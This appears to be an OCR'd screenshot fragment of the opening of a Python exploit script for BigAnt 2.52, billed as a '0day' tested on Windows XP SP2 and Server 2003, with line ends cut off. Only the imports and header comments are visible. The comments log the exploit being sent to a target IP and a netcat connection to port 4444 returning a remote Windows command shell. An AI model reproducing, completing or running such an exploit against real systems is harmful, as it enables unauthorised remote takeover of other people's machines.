
#!/usr/bin/python
import
 socket
,
 sys

#########################
#BigAnt version 2.52 0day
#Tested on XPSP2 & Win2k3 SP2
#Discovered by Lincoln
#Thanks to muts & remote-exploit
#
#650 or so bytes available after s
#
#root@BT4VM:~# ./bigant.py 192.168
#Exploit sent! Connect to remote h
#
#root@BT4VM:~# nc -vn 192.168.87.1
#(UNKNOWN) [192.168.87.130] 4444 (
#Microsoft Windows XP [Version 5.1